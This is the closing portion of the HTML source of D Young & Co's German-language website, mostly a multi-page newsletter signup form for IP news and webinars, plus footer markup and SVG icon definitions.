				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-xnhisb" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-xnhisb&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-xnhisb&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-xnhisb-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="jaUGlGmMFPSRNcNoavuHWbVu5HQaVfyOgS1sNTGojpVf11_-d1mkItj6Uewc7UHM82r7DF6Z0z3dCJMSbBPJw8VCNn5bnuWhEZ4zhAdpz0U=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-xnhisb-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-xnhisb-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-xnhisb-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-xnhisb-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-xnhisb-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-xnhisb-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-xnhisb-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-xnhisb-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-xnhisb-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-xnhisb-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-xnhisb-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-xnhisb-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-xnhisb-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-xnhisb-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 